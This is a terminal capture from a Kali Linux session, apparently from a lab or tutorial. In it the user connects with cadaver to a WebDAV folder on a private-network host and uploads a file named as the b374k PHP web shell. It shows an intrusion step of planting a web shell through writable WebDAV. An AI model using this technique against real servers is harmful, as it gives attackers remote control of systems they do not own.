 ┌──(root💀kali)-[~]
└─# cadaver http://192.168.0.146/webdav
dav:/webdav/> help
Available commands:
 ls         cd         pwd        put        get        mget       mput
 edit       less       mkcol      cat        delete     rmcol      copy
 move       lock       unlock     discover   steal      showlocks  version
 checkin    checkout   uncheckout history    label      propnames  chexec
 propget    propdel    propset    search     set        open       close
 echo       quit       unset      lcd        lls        lpwd       logout
 help       describe   about
Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=bye
dav:/webdav/> put /root/b374k-3.2.2.php
Uploading /root/b374k-3.2.2.php to `/webdav/b374k-3.2.2.php':
Progress: [=============================>] 100.0% of 222039 bytes succeeded.
dav:/webdav/> quit
Connection to `192.168.0.146' closed.
KALI
BY OFFENSIVE SECURITY